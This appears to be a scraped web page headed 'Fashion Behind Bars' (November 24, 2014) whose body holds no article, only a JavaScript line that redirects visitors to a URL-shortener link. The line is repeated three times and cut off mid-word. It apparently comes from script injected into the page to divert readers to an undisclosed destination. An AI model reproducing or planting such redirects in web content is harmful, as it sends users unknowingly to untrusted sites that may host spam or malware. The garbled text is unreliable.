
Fashion Behind Bars
November 24, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...